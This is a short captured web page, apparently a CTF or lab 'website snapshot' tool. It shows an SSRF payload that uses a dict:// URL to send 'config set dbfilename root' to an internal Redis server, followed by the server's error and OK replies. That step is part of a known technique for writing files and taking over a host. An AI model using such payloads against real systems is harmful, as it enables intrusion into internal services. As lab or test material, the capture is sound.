 请输入要查询的网站
Submit
dict://172.150.23.27:6379/config set dbfilename root 的快照如下：
-ERR Unknown subcommand or wrong number of arguments for 'libcurl'. Try CLIENT HELP
+OK
+OK